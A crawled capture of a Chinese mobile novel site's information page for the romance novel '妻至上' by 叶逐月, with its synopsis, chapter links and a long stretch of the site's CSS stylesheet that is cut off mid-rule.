

--- FILE ---
content_type: text/html
request_url: https://m.wmxxs.com/book/5003/
body_size: 2487
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="canonical" href="https://m.wmxxs.com/book/5003.html">
<title>妻至上-叶逐月-都市言情-女生言情小说手机阅读</title>
<meta name="keywords" content="妻至上,妻至上全文字手打,妻至上手机免费阅读,妻至上txt下载,叶逐月,都市言情" />
<meta name="description" content="妻至上是作家叶逐月的最新作品,女生言情小说提供妻至上全文字手打,妻至上手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="妻至上"/>
<meta property="og:description" content="出生在大夏第一富家的傅华年接连三次被退婚。最后终于招了一个夫君。人人皆道她夫君除了一张脸一无是处，却不知她捡到宝……"/>
<meta property="og:image" content="https://www.wmxxs.com/images/nocover.jpg"/>
<meta property="og:novel:category" content="都市言情"/>
<meta property="og:novel:author" content="叶逐月"/>
<meta property="og:novel:book_name" content="妻至上"/>
<meta property="og:novel:read_url" content="https://m.wmxxs.com/book/5003/"/>
<meta property="og:url" content="https://m.wmxxs.com/book/5003/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2025-05-06 14:10:55"/>
<meta property="og:novel:latest_chapter_name" content="分卷阅读115"/>
<meta property="og:novel:latest_chapter_url" content="https://m.wmxxs.com/book/5003/658014.html"/>
<link rel="stylesheet" type="text/css" href="https://m.wmxxs.com/wapcss/css.css" />
<script type="text/javascript" src="https://m.wmxxs.com/wapjs/jquery.min.js"></script>
<script type="text/javascript" src="https://m.wmxxs.com/wapjs/wap.js"></script>
</head>
<body>
<div class="navall">
    <div class="goback"><a href="javascript:history.go(-1);">返回</a></div>
    <div class="gohome"><a href="https://m.wmxxs.com">女生言情小说</a></div>
    <div class="pagetitle">小说信息</div>
    <div class="gosearch"><a href="https://m.wmxxs.com/s.php">搜索</a></div>
</div>

<div class="info">
	<div class="fm"><img src="https://www.wmxxs.com/images/nocover.jpg" alt="妻至上" height="110" width="90"/></div>
    <ul class="article">
    	<li><h1>妻至上</h1></li>
        <li class="author">作者：叶逐月</li>
        <li class="lastchapter">更新：2025-05-06 14:10:55</li>
        <li class="lastchapter"><a href="https://m.wmxxs.com/book/5003/658014.html">最新：分卷阅读115</a></li>
        <li class="markbtn"><i></i><span><a href="/sort/3-1.html">都市言情</a></span></li>
        <li class="markbtn lianzai"><i></i><span>连载中</span></li>
    </ul>
</div>

<div class="funcbtns">
    <a href="https://m.wmxxs.com/book/5003/657689.html">开始阅读</a>
    <a href="javascript:addbookcase(5003,0);">加入书架</a>
    <a href="javascript:uservote(5003);" class="noborder">推荐本书</a>
    <a href="https://m.wmxxs.com/mybook.php" class="noborder">打开书架</a>
    <div class="shizi"></div>
    <div class="clear"></div>
</div>

<div class="intro"><span class="title">小说简介：</span>    出生在大夏第一富家的傅华年接连三次被退婚。    最后终于招了一个夫君。    人人皆道她夫君除了一张脸一无是处，却不知她捡到宝……</div>

<div class="chapters">
	<p class="p1 titleall">最新章节 <span>2025-05-06 14:10:55 更新</span></p>
    <ul>        <li><a href="https://m.wmxxs.com/book/5003/658014.html">分卷阅读115</a></li>
            <li><a href="https://m.wmxxs.com/book/5003/658013.html">分卷阅读114</a></li>
            <li><a href="https://m.wmxxs.com/book/5003/658010.html">分卷阅读113</a></li>
            <li><a href="https://m.wmxxs.com/book/5003/658009.html">分卷阅读112</a></li>
            <li><a href="https://m.wmxxs.com/book/5003/658008.html">分卷阅读111</a></li>
    </ul>
</div>

<div class="chapters">
    <p class="p1 titleall">全部章节 (第1/6页)</p>
    <ul>
        <li><a href="https://m.wmxxs.com/book/5003/657689.html">分卷阅读1</a></li><li><a href="https://m.wmxxs.com/book/5003/657692.html">分卷阅读2</a></li><li><a href="https://m.wmxxs.com/book/5003/657695.html">分卷阅读3</a></li><li><a href="https://m.wmxxs.com/book/5003/657698.html">分卷阅读4</a></li><li><a href="https://m.wmxxs.com/book/5003/657700.html">分卷阅读5</a></li><li><a href="https://m.wmxxs.com/book/5003/657701.html">分卷阅读6</a></li><li><a href="https://m.wmxxs.com/book/5003/657704.html">分卷阅读7</a></li><li><a href="https://m.wmxxs.com/book/5003/657708.html">分卷阅读8</a></li><li><a href="https://m.wmxxs.com/book/5003/657714.html">分卷阅读9</a></li><li><a href="https://m.wmxxs.com/book/5003/657717.html">分卷阅读10</a></li><li><a href="https://m.wmxxs.com/book/5003/657719.html">分卷阅读11</a></li><li><a href="https://m.wmxxs.com/book/5003/657722.html">分卷阅读12</a></li><li><a href="https://m.wmxxs.com/book/5003/657725.html">分卷阅读13</a></li><li><a href="https://m.wmxxs.com/book/5003/657727.html">分卷阅读14</a></li><li><a href="https://m.wmxxs.com/book/5003/657729.html">分卷阅读15</a></li><li><a href="https://m.wmxxs.com/book/5003/657734.html">分卷阅读16</a></li><li><a href="https://m.wmxxs.com/book/5003/657736.html">分卷阅读17</a></li><li><a href="https://m.wmxxs.com/book/5003/657739.html">分卷阅读18</a></li><li><a href="https://m.wmxxs.com/book/5003/657743.html">分卷阅读19</a></li><li><a href="https://m.wmxxs.com/book/5003/657746.html">分卷阅读20</a></li>    </ul>
</div>
<div class="listpage">
    <span class="left"><a class="before" disabled="disabled">上一页</a></span>
    <span class="middle"><a href="javascript:showPages();">第 1 - 20 章</a></span>
    <span class="right"><a href="/book/5003_2/" class="onclick">下一页</a></span>
</div>
<div class="pagelistbg"></div>
<div class="pagelist">
    <ul>
        <li class="curr"><span>第 1 - 20 章</span></li><li><a href="/book/5003_2/">第 21 - 40 章</a></li><li><a href="/book/5003_3/">第 41 - 60 章</a></li><li><a href="/book/5003_4/">第 61 - 80 章</a></li><li><a href="/book/5003_5/">第 81 - 100 章</a></li><li><a href="/book/5003_6/">第 101 - 120 章</a></li>
    </ul>
</div>

<div><script>_17mb_bottom();</script></div>
<div class="foot">
	<ul>
		<li><a href="https://m.wmxxs.com">女生言情小说</a></li>
		<li><a href="https://m.wmxxs.com/s.php">找小说</a></li>
		<li><a href="https://m.wmxxs.com/mybook.php">书架</a></li>
		<li><a href="https://m.wmxxs.com/history.html">足迹</a></li>
	</ul>
	<div class="clear"></div>
	<div>
		<p>网站所有小说均来自于会员上传，如有侵权请联系。</p>
		<div><script>_17mb_tj();_17mb_all();</script></div>
	</div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.wmxxs.com/wapcss/css.css
body_size: 7593
content:
* {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd {
    margin: 0px;
    padding: 0px;
    font-size: 14px;
}

ul, li {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal
}

a {
    text-decoration: none;
    color: #333;
}

input {
    border: 1px solid #eee;
    background: #fff;
    outline: none;
}

.relative {
    position: relative;
}

.foot {
    background: #FF6699;
    color: #fff;
    text-align: center;
    color: #eee;
    padding: 10px 0px 20px 0px;
}

.foot li {
    float: left;
    width: 25%;
    height: 40px;
    line-height: 40px;
    text-align: center
}

.foot a {
    color: #fff;
}

.dixian {
    color: #999;
    text-align: center;
    margin: 10px 0px;
}

.clear {
    clear: both;
}

.nav {
    height: 45px;
    line-height: 45px;
    background: #FF6699;
    box-shadow: 0px 0px 11px 0px #999;
}

.nav a {
    color: #fff;
}

.nav .sitename {
    position: absolute;
    top: 0px;
    left: 10px;
    font-size: 18px;
    color: #fff;
}

.nav .searchico img {
    margin-top: 10px;
}

.nav .searchico {
    position: absolute;
    right: 10px;
    color: #fff;
}

.nav .searchico a {
    height: 50px;
    width: 30px;
}

.nav .userico {
    position: absolute;
    right: 15px;
    top: 8px;
    color: #fff;
}

.nav .userico img {
}

.nav .userico a {
    height: 50px;
    width: 30px;
}

.nav .userico a img {
    height: 25px;
    width: 25px;
}

.indexnav {
    margin-top: 20px;
    height: 75px;
}

.indexnav a {
    color: #fff;
}

.indexnav li {
    float: left;
    width: 20%;
    text-align: center;
    color: #fff;
    font-size: 14px;
}

.indexnav li a {
    position: relative;
    display: block;
    color: #999;
    height: 50px;
    width: 50px;
    border-radius: 30px;
    margin: 0 auto;
}

.indexnav i {
    margin-left: -25px;
    display: block;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    margin: 0 auto;
    margin-bottom: 5px;
    background: #f1f1f1;
    box-shadow: 0px 0px 5px 0px #ccc;
}

.indexnav i img {
    height: 25px;
    width: 25px;
    margin-top: 7px;
}

.lunbo {
    margin: 10px 10px 0px 10px;
    overflow: hidden;
    box-shadow: 1px 1px 7px 1px #999;
    border-radius: 5px;
}

.lunbotitle {
    position: relative;
    color: #666;
    border-bottom: 2px solid #FF6699;
    margin: 10px;
    margin-bottom: 15px;
    font-size: 1.1em;
    padding-bottom: 10px;
    color: #FF6699;
}

.lunbotitle .titlemore {
    top: 0px;
}

.topsearch {
    position: relative;
    margin: 20px 10px 0px 10px;
    border: 1px solid #FF6699;
    border-radius: 5px;
    height: 40px;

}

.topsearch .searchkey {
    position: absolute;
    display: block;
    top: 0px;
    bottom: 0px;
    left: 10px;
    right: 70px;
    border: none;
    border-radius: 5px 0 0 5px;
    height: 40px;
    min-width: 60%;
    font-size: 14px;
    color: #999;
}

.topsearch .searchbtn {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 40px;
    line-height: 200px;
    text-align: center;
    width: 70px;
    border-radius: 0 5px 5px 0;
    color: #fff;
    background: url('search.png') no-repeat center #FF6699;
    overflow: hidden;
}

.block {
    margin: 10px;
    margin-top: 30px;
    position: relative
}

.block li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 10px 0px;
}

.block .intro {
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    color: #999;
    font-size: 12px;
    margin-top: 10px;
}

.block .fullflag {
    position: absolute;
    top: 10px;
    right: 65px;
    display: block;
    border: 1px solid #eee;
    color: #FF6699;
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 12px;
}

.block .sort {
    position: absolute;
    top: 10px;
    right: 0px;
    display: block;
    border: 1px solid #eee;
    color: #999;
    padding: 1px 5px;
    border-radius: 3px;
    font-size: 12px;
}

.titleall {
    position: relative;
    height: 20px;
    line-height: 20px;
    font-size: 1.1em;
    color: #666;
    margin-top: 20px;
    background: url('book.png') no-repeat left;
    padding-left: 30px;
}

.titleall a {
    color: #FF6699;
}

.titlemore {
    position: absolute;
    top: -5px;
    right: 5px;
    height: 40px;
}

.titlemore a {
    display: block;
    font-size: 14px;
    font-weight: normal;
    background: url('more.png') no-repeat center;
    height: 25px;
    line-height: 150px;
    overflow: hidden;
}

.block .line {
    border-bottom: 2px solid #FF6699;
    margin-top: 5px;
}

.block .block4 {
    border-bottom: 1px solid #eee;
}

.block .b1, .block .b4 {
    width: 24%;
    float: left;
    margin: 10px 0px;
}

.block4 img {
    width: 100%;
    height: 120px;
}

.block .b2, .block .b3 {
    width: 24%;
    float: left;
    margin: 10px 1%;
}

.block .title, .block .author {
    font-size: 10px;
    display: block;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    text-align: center;
}

.block .author {
    color: #999
}

.pre {
    display: inline-block;
    padding: 20px;
    background: #f1f1f1;
    box-shadow: 3px 3px 0 1px rgba(0, 0, 0, 0.1);
    width: 100%;
}

@-webkit-keyframes ball-scale-multiple {
    0% {
        transform: scale(0) rotate(-90deg);
        opacity: 0;
    }
    5% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2) rotate(90deg);
        opacity: 0;
    }
}

@keyframes ball-scale-multiple {
    0% {
        transform: scale(0) rotate(-90deg);
        opacity: 0;
    }
    5% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2) rotate(90deg);
        opacity: 0;
    }
}

/* line 1, ../sass/inc/_loader.scss */
.loaderWrap {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.2);
    z-index: 123333333;
}

/* line 10, ../sass/inc/_loader.scss */
.ball-scale-multiple {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 50%);
}

/* line 15, ../sass/inc/_loader.scss */
.ball-scale-multiple > div {
    background-color: #fff;
    border-radius: 0;
    animation-fill-mode: both;
    position: absolute;
    left: -60px;
    top: -60px;
    opacity: 0;
    margin: 0;
    width: 120px;
    height: 120px;
    animation: ball-scale-multiple 1s 0s linear infinite;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

/* line 28, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(1) {
    animation-delay: -1s;
}

/* line 31, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(2) {
    animation-delay: -0.8s;
}

/* line 34, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(3) {
    animation-delay: -0.6s;
}

/* line 37, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(4) {
    animation-delay: -0.4s;
}

/* line 40, ../sass/inc/_loader.scss */
.ball-scale-multiple > div:nth-child(5) {
    animation-delay: -0.2s;
}

/* line 7, ../sass/style.scss */
.a-container {
    width: 1170px;
    margin: 20px auto;
}

/* line 12, ../sass/style.scss */
.a-1_2 {
    width: 48%;
    display: inline-block;
    margin: 0 1%;
}

/* line 17, ../sass/style.scss */
.o-sliderContainer {
    overflow: hidden;
    position: relative;
    width: 100%;
    min-height: 200px;
    background: #fff;
    float: left;
    margin: 30px 0;
    height: auto;
}

/* line 27, ../sass/style.scss */
.o-sliderContainer.hasShadow {
    box-shadow: 0 39px 22px -29px rgba(0, 0, 0, 0.2);
}

/* line 31, ../sass/style.scss */
.o-sliderContainer:hover .o-slider-next {
    right: 0;
}

/* line 34, ../sass/style.scss */
.o-sliderContainer:hover .o-slider-prev {
    left: 0;
}

/* line 39, ../sass/style.scss */
.o-slider--item {
    height: auto;
    width: 0;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    float: left;
    transition: all 0.2s cubic-bezier(0.7, 0.18, 0.53, 0.75);
    opacity: 0.6;
    transform: scale(0.95, 0.95);
    transform-origin: center center;
    z-index: 99;
}

/* line 52, ../sass/style.scss */
.o-slider--item::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
    background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.6)), color-stop(70%, transparent));
    background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -o-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: -ms-linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    background: linear-gradient(45deg, rgba(0, 0, 0, 0.6) 0%, transparent 70%);
    z-index: 0;
}

/* line 65, ../sass/style.scss */
.o-slider--item.isActive {
    opacity: 1;
    transform: scale(1, 1);
}

/* line 69, ../sass/style.scss */
.o-slider--item.isMoving {
    opacity: 0.6;
    transform: scale(0.95, 0.95);
    z-index: 100;
}

/* line 76, ../sass/style.scss */
.o-slider {
    width: auto;
    position: relative;
    display: none;
}

/* line 81, ../sass/style.scss */
.o-slider.isVisible {
    display: table;
    background: #000;
}

/* line 86, ../sass/style.scss */
.o-slider.isDraggable {
    cursor: move;
}

/* line 91, ../sass/style.scss */
.o-slider-textWrap {
    left: 2%;
    bottom: 45px;
    height: auto;
    position: absolute;
    text-align: left;
    padding: 0 0 20px 0;
    width: 96%;
    transition: all 0.4s;
    opacity: 1;
    overflow: visible;
    perspective: 1000px;
    z-index: 2;
}

/* line 107, ../sass/style.scss */
.isActive .o-slider-textWrap::after {
    width: 100%;
    left: 0;
}

/* line 112, ../sass/style.scss */
.isActive .o-slider-paragraph {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 1s;
}

/* line 119, ../sass/style.scss */
.isActive .o-slider-title {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 0.2s;
}

/* line 126, ../sass/style.scss */
.isActive .o-slider-subTitle {
    opacity: 1;
    transform: perspective(0) rotateY(0) translate(0, 0);
    transform-origin: 0 0;
    transition-delay: 0.6s;
}

/* line 155, ../sass/style.scss */
.o-slider-title {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
}

/* line 172, ../sass/style.scss */
.o-slider-subTitle {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
    font-size: 1.2rem;
}

/* line 190, ../sass/style.scss */
.o-slider-paragraph {
    width: auto;
    margin: 0 0 5px 0;
    height: auto;
    color: #fff;
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
    font-size: 0.8rem;
    max-width: 100%;
    display: none;
}

@media screen and (min-width: 768px) {
    /* line 211, ../sass/style.scss */
    .o-slider-textWrap {
        left: 5%;
        width: 90%;
    }

    /* line 216, ../sass/style.scss */
    .o-slider-title {
        font-size: 1.8rem;
    }

    /* line 220, ../sass/style.scss */
    .o-slider-subTitle {
        font-size: 1.4rem;
    }

    /* line 224, ../sass/style.scss */
    .o-slider-paragraph {
        max-width: 60%;
        font-size: 1rem;
        display: block;
    }
}

@media screen and (min-width: 1024px) {
    /* line 232, ../sass/style.scss */
    .o-slider-pagination {
        bottom: 6%;
    }

    /* line 234, ../sass/style.scss */
    .o-slider-textWrap {
        left: 70px;
        width: 80%;
        bottom: 50px;
    }

    /* line 240, ../sass/style.scss */
    .o-slider-title {
        font-size: 2rem;
    }

    /* line 244, ../sass/style.scss */
    .o-slider-subTitle {
        font-size: 1.6rem;
    }

    /* line 248, ../sass/style.scss */
    .o-slider-paragraph {
        max-width: 40%;
        font-size: 1.2rem;
    }
}

/* line 299, ../sass/style.scss */
.a-divider {
    display: block;
    width: 100%;
    height: 1px;
    margin: 2px 0;
}

/* line 306, ../sass/style.scss */
.o-slider-controls {
    display: none;
}

/* line 309, ../sass/style.scss */
.o-slider-controls.isVisible {
    display: block;
}

/* line 314, ../sass/style.scss */
.o-slider-pagination {
    bottom: 12%;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1444000;
    margin: 0;
    padding: 0;
}

/* line 324, ../sass/style.scss */
.o-slider-pagination > li {
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.9), 0 0 2px 0 rgba(0, 0, 0, 0.4) inset;
    display: inline-block;
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 20px;
    width: 20px;
    margin-left: 6px;
    margin-right: 6px;
    transition: all 250ms;
    cursor: pointer;
    background-clip: padding-box;
    z-index: 100;
}

/* line 340, ../sass/style.scss */
.o-slider-pagination > li.isActive {
    background-color: rgba(255, 255, 255, 0.9);
    transform: scale(1.3, 1.3);
}

/* line 347, ../sass/style.scss */
.o-slider--preview {
    position: absolute;
    top: -70px;
    right: auto;
    bottom: auto;
    left: -65px;
    opacity: 0;
    width: 140px;
    height: 60px;
    background-size: cover;
    background-position: center center;
    transition: all 250ms;
    z-index: -1;
    border: 3px solid #000;
    transform: scale(0.2, 0.2);
    transform-origin: center bottom;
    display: none;
}

/* line 362, ../sass/style.scss */
.o-slider--preview::before {
    content: "";
    position: absolute;
    top: auto;
    right: auto;
    bottom: -13px;
    left: 50%;
    margin: 0 0 0 -5px;
    height: 0;
    width: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
}

/* line 374, ../sass/style.scss */
.o-slider--preview.isActive,
.o-slider-pagination li:hover .o-slider--preview {
    opacity: 1;
    position: absolute;
    top: -76px;
    right: auto;
    bottom: auto;
    left: -65px;
    transform: scale(1, 1);
}

@media screen and (min-width: 768px) {
    /* line 384, ../sass/style.scss */
    .o-slider--preview {
        display: block;
    }
}

/* line 389, ../sass/style.scss */
.o-slider-arrows {
    margin: 0;
    list-style: none;
    display: block;
}

/* line 395, ../sass/style.scss */
.o-slider-next,
.o-slider-prev {
    position: absolute;
    top: 0;
    left: -100px;
    margin: -12px 0 0;
    width: auto;
    z-index: 1200122;
    padding: 0;
    margin: 0;
    height: 100%;
    list-style: none;
    cursor: pointer;
    text-align: center;
    padding: 10px 25px;
    background: rgba(0, 0, 0, 0.4);
    display: inline-block;
    vertical-align: middle;
    line-height: 100%;
    transition: all 0.4s;
}

/* line 416, ../sass/style.scss */
.o-slider-next i,
.o-slider-prev i {
    position: absolute;
    top: 50%;
    left: 0;
    margin: -12px 0 0;
    text-align: center;
    width: 100%;
    font-size: 1.8rem;
    color: #fff;
}

/* line 428, ../sass/style.scss */
.o-slider-next {
    left: auto;
    right: -100px;
}

/* line 433, ../sass/style.scss */
.isDisabled {
    opacity: 0.1;
    cursor: auto;
}

@media screen and (max-width: 1280px) {
    /* line 439, ../sass/style.scss */
    .a-container {
        width: 970px;
    }
}

@media screen and (max-width: 1024px) {
    /* line 445, ../sass/style.scss */
    .o-slider-arrows {
        display: none;
    }

    /* line 449, ../sass/style.scss */
    .o-sliderContainer {
        height: 450px;
        width: 100%;
        margin: 0px;
    }

    /* line 455, ../sass/style.scss */
    .o-slider--item {
        height: 450px;
    }
}

@media screen and (max-width: 768px) {
    /* line 461, ../sass/style.scss */
    .a-container {
        width: 90%;
        margin: 20px auto;
    }

    /* line 466, ../sass/style.scss */
    .a-1_2 {
        width: 100%;
        display: block;
        margin: 0;
    }

    /* line 472, ../sass/style.scss */
    .o-slider-arrows {
        display: none;
    }

    /* line 476, ../sass/style.scss */
    .o-sliderContainer {
        height: 350px;
    }

    /* line 480, ../sass/style.scss */
    .o-slider--item {
        height: 350px;
    }

    /* line 484, ../sass/style.scss */
    .o-slider-panel img {
        left: -15%;
        width: 130%;
    }
}

@media screen and (max-width: 480px) {
    /* line 491, ../sass/style.scss */
    .o-slider--item {
        height: 270px;
    }

    /* line 494, ../sass/style.scss */
    .o-slider--item img {
        left: -20%;
        width: 140%;
    }

    /* line 500, ../sass/style.scss */
    .o-sliderContainer {
        height: 270px;
    }
}

/* line 505, ../sass/style.scss */
.slider-pagination > li:hover {
    background-color: rgba(255, 255, 255, 0.9);
    transform: scale(1.3, 1.3);
}

.navall {
    position: relative;
    height: 45px;
    line-height: 45px;
    background: #FF6699;
    box-shadow: 0px 0px 11px 0px #999;
}

.navall a {
    color: #fff;
}

.navall .gohome, .navall .goback, .navall .gosearch, .navall .pagetitle {
    position: absolute;
    top: 0px;
    bottom: 0px;
}

.navall .gohome a, .navall .goback a, .navall .gosearch a {
    display: block;
    width: 50px;
    height: 45px;
    line-height: 200px;
    overflow: hidden;
    z-index: 99999;
}

.navall .gohome {
    left: 50px;
    background: url('home.png') no-repeat center;
}

.navall .goback {
    left: 0px;
    background: url('goback.png') no-repeat center;
}

.navall .pagetitle {
    left: 105px;
    right: 105px;
    text-align: center;
    color: #fff;
}

.navall .gosearch {
    right: 5px;
    background: url('search.png') no-repeat center;
}

.sortlistbox {
    position: relative;
    padding: 20px 10px;
    background: #eee;
    margin: 20px 7px 10px 7px;
    box-shadow: 4px 4px 20px -6px #666;
}

.sortlistbox .sorts a {
    color: #FF6699
}

.sortlistbox .click a {
    color: #fff;
}

.sorts {
    margin-left: 60px;
    color: #FF6699;
}

.sorts li {
    float: left;
    width: 25%;
    text-align: center;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}

.sorts span {
    display: block;
}

.sorts .click {
    background: #FF6699;
    color: #fff;
    border-radius: 2px;
}

.sortstitle {
    position: absolute;
    top: 20px;
    left: 10px;
    width: 50px;
    text-align: center;
    background: #FF6699;
    color: #fff;
    height: 25px;
    line-height: 25px;
    border-radius: 2px;
}

.sortstitle a {
    color: #fff;
}

.topul {
    margin-top: 30px;
}

.topul .fullflag, .topul .lianzai {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 1px 5px;
    overflow: hidden;
    font-size: 12px;
    border-radius: 50px;
    color: #fff;
    font-style: normal;
    background: #f12727;
}

.topul .lianzai {
    background: #FF6699;
}

.topul li {
    position: relative;
    height: 130px;
    border-bottom: 1px solid #eee;
    margin: 10px;
}

.topul .top_img {
    width: 90px;
    height: 110px;
    display: block;
    border: 1px solid #ddd;
    padding: 2px;
}

.topul h2, .topul p, .topul .author, .topul .other {
    position: absolute;
    color: #999;
}

.topul h2 {
    top: 2px;
    left: 110px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    font-size: 16px;
}

.topul h2 a {
    color: #FF6699;
}

.topul p {
    top: 40px;
    left: 110px;
    height: 40px;
    line-height: 20px;
    overflow: hidden;
    font-size: 12px;
}

.topul .author {
    top: 90px;
    left: 110px;
    font-size: 14px;
}

.topul .author a {
    color: #999
}

.topul .other {
    top: 90px;
    right: 0px;
    font-size: 14px;
}

.page {
    border: 1px solid #FF6699;
    background: #FF6699;
    margin: 5px;
    margin-top: 20px;
    border-radius: 3px;
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 13px;
    box-shadow: 5px 5px 20px 0px #999;
}

.page a {
    color: #fff;
}

.page li {
    float: left;
    width: 19%;
    text-align: center;
}

.page1 {
    border-right: 1px solid #58b5f5;
}

.page2 {
    border-left: 1px solid #2d7db3;
    border-right: 1px solid #58b5f5
}

.page3 {
    border-left: 1px solid #2d7db3;
    border-right: 1px solid #58b5f5
}

.page4 {
    border-left: 1px solid #2d7db3;
}

.pagetips {
    text-align: center;
    margin-bottom: 70px;
    margin-top: 20px;
    color: #FF6699;
}

.pagelistbg {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 99999;
    background: #000;
    display: none;
}

.pagelist {
    position: fixed;
    top: 15%;
    left: 50%;
    margin-left: -125px;
    width: 250px;
    max-height: 70%;
    background: #fff;
    border-radius: 10px;
    z-index: 9999999;
    display: none;
    overflow: scroll;
}

.pagelist li a, .pagelist li span {
    display: block;
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: center;
}

.pagelist .curr {
    background: #FF6699;
    color: #fff;
}

.toptitle {
    margin: 0px 10px;
    margin-top: 30px;
    padding-bottom: 10px;
    border-bottom: 2px solid #FF6699;
}

.info {
    position: relative;
    height: 190px;
